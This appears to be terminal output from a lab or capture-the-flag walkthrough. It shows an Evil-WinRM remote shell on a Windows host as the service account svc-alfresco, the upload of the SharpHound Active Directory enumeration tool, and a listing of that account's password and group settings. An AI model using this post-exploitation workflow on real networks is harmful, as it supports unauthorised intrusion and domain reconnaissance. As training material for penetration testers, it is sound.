 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/Hola/forest/S
/home/Hola/forest/Scan /home/Hola/forest/SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/Hola/forest/SharpHound.exe
Info: Uploading /home/Hola/forest/SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe
Data: 2076672 bytes of 2076672 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Password expires Never
Password changeable 2/13/2025 4:56:50 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
Home directory
Last logon 2/12/2025 4:51:28 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Service Accounts
The command completed successfully.